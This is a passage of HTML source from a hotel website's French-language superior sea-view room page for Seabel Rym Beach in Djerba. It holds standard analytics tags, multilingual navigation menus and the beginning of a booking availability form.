    n = f.fbq = function() {
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '274452586307351');
fbq('track', "PageView");
</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '368410673710869'); 

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=368410673710869&ev=PageView

&noscript=1"/>

</noscript>

<!-- End Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" src=https://www.facebook.com/tr?id=274452586307351&ev=PageView&noscript=1”/>
</noscript>

<script src="//cdn.hotelchamp.com/app/launcher/preloader-ejzE1YgJk8.js"></script>

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4HP9KX');</script>
<!-- End Google Tag Manager -->
	
</head>
<body data-rsssl=1 id="page-top" class="page-template page-template-page-templates page-template-home-page page-template-page-templateshome-page-php page page-id-1269 page-child parent-pageid-1111 st-effect-3 wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
 <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M4HP9KX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 

 

<nav class="off-canvas-menu st-menu">
    <h2 class="canvas-menu-title">Menu Principal Seabel Rym Beach <span class="text-right"><a href="#" id="off-canvas-close"><i class="fa fa-times"></i></a></span></h2>
    <ul id="menu-menu-principal-seabel-rym-beach" class="canvas-menu"><li id="menu-item-1182" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambres/">Votre chambre</a></li>
<li id="menu-item-1183" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-1184" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/activites-services/">Activités &#038; services</a></li>
<li id="menu-item-2410" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/reunions-et-evenements/">Réunions et évènements</a></li>
<li id="menu-item-1186" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/spa/">SPA</a></li>
<li id="menu-item-5347" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/salle-de-sport/">Salle de sport Rym</a></li>
<li id="menu-item-1187" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1188" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/contact/">Contact</a></li>
<li id="menu-item-4773" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4800" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4800"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1181" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1181"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2200" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/rooms/">Rooms</a></li>
<li id="menu-item-2201" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-2202" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2411" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/meetings-events/">Meetings &#038; events</a></li>
<li id="menu-item-2175" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li id="menu-item-2203" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/spa/">SPA</a></li>
<li id="menu-item-5349" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/gym/">Gym</a></li>
<li id="menu-item-2204" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2205" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/contact/">Contact</a></li>
<li id="menu-item-4846" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4845" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2174" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2174"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3432" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА rym</a></li>
<li id="menu-item-3431" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3430" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Развлечения и услуги service Rym</a></li>
<li id="menu-item-3433" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f/">Встречи и мероприятия</a></li>
<li id="menu-item-3435" class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">СПЕЦИАЛЬНЫЕ ПРЕДЛОЖЕНИЯ</a></li>
<li id="menu-item-3429" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3463" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li id="menu-item-3427" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-4923" class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4923"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-3436" class="ru backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li id="menu-item-3634" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3640" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/gastronomie/">Gastronomie</a></li>
<li id="menu-item-3639" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/entertainment-sport-und-freizeit/">Entertainment Sport und Freizeit</a></li>
<li id="menu-item-3641" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/tagungen-und-events/">Tagungen und Events</a></li>
<li id="menu-item-3638" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/spa/">SPA</a></li>
<li id="menu-item-3642" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3637" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3636" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/kontakt/">Kontakt</a></li>
<li id="menu-item-3643" class="de backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="https://www.seabelhotels.com/de/">zurück zu Hotels Seabel</a></li>
</ul></nav>


<div class="wrapper st-body">
    <!-- Facebook Pixel Code -->



<!-- End Facebook Pixel Code -->

<div class="header header-version-3 header-sticky ">



    <script type="text/javascript">var axel = Math.random() + "";var a = axel * 10000000000000;document.write('<iframe src="https://6302309.fls.doubleclick.net/activityi;src=6302309;type=websi418;cat=seabe123;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;ord=1;num=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');</script><noscript>
<iframe src="https://6302309.fls.doubleclick.net/activityi;src=6302309;type=websi418;cat=seabe123;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;ord=1;num=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript><script src="https://static.triptease.io/paperboy/OXyRbWVV1P.js?hotelKey=7ea20006b8aaf1f353268a67b73484bc74a7aea3" defer></script>    <!-- the header -->
    <div class="container-fluid">
        <div class="row">


            <div class="select language_switcher">
                <span class="placeholder">FR</span>
                <ul>
                    <li data-value="en"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/superior-sea-view/" >EN</a></li><li data-value="ru"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/номера-люкс/" >RU</a></li><li data-value="de"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/superior-zimmer/" >DE</a></li>                </ul>
                <input type="hidden" name="changeme" />
            </div>



            <div class="logo">
                <a href="https://www.seabelhotels.com/fr/" title="Seabel Hotels Tunisia">
                    <img class="main-logo" src="" alt="Seabel Hotels Tunisia">
                </a>
            </div>

            <div class="lienstoreseabelrymbeach">
                <div><a title="googleplay" href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" target="_blank" rel="noopener">
                        <img style="margin-bottom: 10px;" src="https://www.seabelhotels.com/wp-content/uploads/2022/01/google.png">
                    </a></div>
                <div><a title="appstore" href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&ign-mpt=uo%3D4" target="_blank" rel="noopener">
                        <img src="https://www.seabelhotels.com/wp-content/uploads/2022/01/appstore.png">
                    </a></div>

            </div>

            <!-- the menu -->
            <div class="iw-menu-default main-menu">
                <div class="iw-header-menu-wrapper">
                    <div class="logo-open">
                        <a href="https://www.seabelhotels.com/fr/" title="Seabel Hotels Tunisia">
                            <img class="main-logo" src="" alt="Seabel Hotels Tunisia">
                        </a>
                    </div>
                    <!--Menu desktop-->
<div class="iw-main-menu"><ul id="menu-menu-principal-seabel-rym-beach-1" class="iw-nav-menu  nav-menu nav navbar-nav"><li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambres/">Votre chambre</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/restaurants-bars/">Restaurants &#038; bars</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/activites-services/">Activités &#038; services</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/reunions-et-evenements/">Réunions et évènements</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/spa/">SPA</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/salle-de-sport/">Salle de sport Rym</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/photos-videos/">Photos &#038; Vidéos</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/contact/">Contact</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4800"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1181"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/rooms/">Rooms</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/meetings-events/">Meetings &#038; events</a></li>
<li class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/spa/">SPA</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/gym/">Gym</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/photos-videos/">Photos &#038; Videos</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/contact/">Contact</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2174"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА rym</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Развлечения и услуги service Rym</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f/">Встречи и мероприятия</a></li>
<li class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">СПЕЦИАЛЬНЫЕ ПРЕДЛОЖЕНИЯ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4923"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="ru backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/gastronomie/">Gastronomie</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/entertainment-sport-und-freizeit/">Entertainment Sport und Freizeit</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/tagungen-und-events/">Tagungen und Events</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/spa/">SPA</a></li>
<li class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/kontakt/">Kontakt</a></li>
<li class="de backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="https://www.seabelhotels.com/de/">zurück zu Hotels Seabel</a></li>
</ul></div>                    <div class="iw-button-toggle-header-v3">
                        <span class="icon ion-android-close close-v3"></span>
                    </div>
                    <div class="social-header">
                        <ul class="iw-social-all"><li><a href="https://www.facebook.com/seabelhotels/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/seabelhotels" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://www.tripadvisor.com/Search?q=seabel+hotels&#038;geo=&#038;pid=3826&#038;typeaheadRedirect=true&#038;redirect=&#038;startTime=1445410472637&#038;uiOrigin=MASTHEAD&#038;returnTo=__2F__#&#038;ssrc=a&#038;o=0" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a href="https://plus.google.com/106681043149463069479/posts" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" title="skype" target="_blank"><i class="fa fa-skype"></i></a></li><li><a href="https://www.instagram.com/seabelhotels/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCIEZ0wWvn6tGSqJVrfM0qOQ" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li><li><a href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&#038;ign-mpt=uo%3D4" title="appstore" target="_blank"><i class=""></i></a></li><li><a href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" title="googleplay" target="_blank"><i class=""></i></a></li><li><a href="https://www.pinterest.com/SeabelHotelsTunisia/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul>                    </div>
                </div>
                <small class="icon ion-android-menu open-v3"></small>
            </div>



                            <div class="header-book-button reserver_hotels">

                    <a href="#">
                        <span data-hover="  &lt;span class=&quot;fr&quot;&gt;Reserver&lt;/span&gt;&lt;span class=&quot;ru&quot;&gt;Забронировать&lt;/span&gt;&lt;span class=&quot;en&quot;&gt;Book Now&lt;/span&gt;&lt;span class=&quot;de&quot;&gt;Buch nun&lt;/span&gt;       &lt;span class=&quot;wifi&quot;&gt;       &lt;img class=&quot;wifi&quot; src=&quot;https://www.seabelhotels.com/wp-content/uploads/2022/01/icone-free-wifi.png&quot; &gt;&lt;/img&gt;      &lt;/span&gt;       &lt;span class=&quot;wifi-blanc&quot;&gt;       &lt;img class=&quot;wifi-blanc&quot; src=&quot;https://www.seabelhotels.com/wp-content/uploads/2016/12/icone-wifi-white.png&quot;&gt;&lt;/img&gt;     &lt;/span&gt;     ">  <span class="fr">Reserver</span><span class="ru">Забронировать</span><span class="en">Book Now</span><span class="de">Buch nun</span>       <span class="wifi">       <img class="wifi" src="https://www.seabelhotels.com/wp-content/uploads/2022/01/icone-free-wifi.png"></img>      </span>       <span class="wifi-blanc">       <img class="wifi-blanc" src="https://www.seabelhotels.com/wp-content/uploads/2016/12/icone-wifi-white.png"></img>     </span>     </span>

                </div>
            

            </a>
            <a class="ST_covid-19" href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf" target="_blank">Protocole sanitaire</a>
            <a class="ST_B2B" href="https://www.seabel-partners.com/" target="_blank">Portail B2B</a>
            <!-- Script start -->

            <script src="https://cdn.quicktext.im/widget.min.js"data-license="9aGo6-EdNO"></script>

            <noscript>

            <a href="https://www.quicktext.im" title="Hotel AI Chabot and Guest Communication">Quicktext hotel chatbot</a>

            </noscript>

            <!-- Script end -->
            <!--<a class="ST_chat" href="https://www.messagemyhotel.com/app/SeabelHotelsTunisia" target="_blank"><img src="https://www.seabelhotels.com/wp-content/themes/seabel-child/img/icone_chat.svg"></a>

            -->
        </div>
    </div>

</div>
<!--End Header-->        
    <div class="page-heading has-image-bg">
	
        <div class="container">
			<div class="container-inner">
				<div class="container-inner-2">
											<div class="page-title">
							<div class="iw-heading-title iw-tag">
								<h1>
								Chambres supérieures vue mer								</h1>
							</div>
						</div>
															</div>
			</div>
		</div>
	
    </div>

<div class="contents-main" id="contents-main">
            
<article id="post-1269" class="post-1269 page type-page status-publish hentry">
	<div class="entry-content">
		<div data-vc-parallax="1.5" data-vc-parallax-image="https://www.seabelhotels.com/wp-content/uploads/2022/01/Chambre-Supérieure-Vue-Mer-rym-beach-1.jpg" class="vc_row wpb_row vc_row-fluid vc_row-has-fill vc_row-o-full-height vc_row-o-columns-middle vc_row-o-content-middle vc_row-flex vc_general vc_parallax vc_parallax-content-moving" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading style1  style3 " style="width: 100%"><div class="iwh-sub-title" style="">votre oasis 4 étoiles à djerba</div><h3 class="iwh-title" style="">Chambre Supérieure Vue Mer</h3><span class="line-wave"></span></div></div></div></div></div></div></div><div class="container"><div class="vc_row wpb_row vc_row-fluid vc_custom_1479312396571" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-check-availability">
        <form action="https://www.seabelhotels.com/fr/seabel-rym-beach/chambre-superieure/" method="post" class="acc-searchform">
            <div class="form-group">
                <div class="row">
                
                <!--- Les dates -->
                <div class=" ensemble col-md-5 col-sm-6 col-xs-12">
                    <div class="item col-md-6 col-sm-6 col-xs-12">
                        <div class="border">
                            <label>Arrivée</label>
                            <div class="input-group date availability-date" id="iwb-availability-checkin" data-value="2026-01-16">
                                <span class="datepicker-holder">
                                    <strong>16</strong>/
                                    janvier                                </span>
                                <input name="checkin" type="hidden" value="1768566461" class="form-control"><span class="input-group-addon"><i class="fa fa-angle-down"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="item check-out col-md-6 col-sm-6 col-xs-12">
                        <div class="border">
                            <label>Départ</label>
                            <div class="input-group date availability-date" id="iwb-availability-checkout" data-value="2026-01-17">
                                <span class="datepicker-holder">
                                    <strong>17</strong>/
                                    janvier                                </span>
                                <input name="checkout" type="hidden" value="1768652861" class="form-control"><span class="input-group-addon"><i class="fa fa-angle-down"></i></span>
                            </div>
                        </div>
                    </div>
                    </div>
                    
                    
                    <!-- chambres et occupants-->
                    <div class="ensemble col-md-4 col-sm-6 col-xs-12">
                    
                    
                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Chambres</label>
                            <input class="room-numbers" name="room" value="01">
                            <span class="select-room fa fa-angle-down"></span>
                            <div class="dropdown-room">
                                <ul>
                                    <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    
                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Adultes</label>
                            <input class="guest-numbers" name="adult" value="01">
                            <span class="select-guest fa fa-angle-down"></span>
                            <div class="dropdown-guest">
                                <ul>
                                     <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                    <li>06</li>
                                    <li>07</li>
                                    <li>08</li>
                                    <li>09</li>
                                    <li>10</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
